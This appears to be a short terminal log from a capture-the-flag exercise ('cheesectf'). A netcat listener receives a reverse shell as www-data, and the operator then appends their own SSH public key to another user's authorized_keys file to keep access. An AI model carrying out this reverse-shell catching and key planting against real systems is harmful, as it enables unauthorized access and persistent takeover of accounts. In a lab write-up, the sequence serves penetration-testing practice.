 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.111.123] from (UNKNOWN) [10.10.184.205] 33342
bash: cannot set terminal process group (848): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cheesectf:/var/www/html$ cd /home/comte
cd /home/comte
www-data@cheesectf:/home/comte$ ls
ls
snap
user.txt
www-data@cheesectf:/home/comte$ cd .ssh
cd .ssh
www-data@cheesectf:/home/comte/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILvJPIOtlysAP94aAdTlQUFNZ6N5VywQ4c1
+5r++LwEU root@kali" >> authorized_keys
<NZ6N5VywQ4c1+5r++LwEU root@kali" >> authorized_keys
www-data@cheesectf:/home/comte/.ssh$ cat authorized_keys
cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILvJPIOtlysAP94aAdTlQUFNZ6N5VywQ4c1+5r++LwEU root@kali
www-data@cheesectf:/home/comte/.ssh$
www-data@cheesectf:/home/comte/.ssh$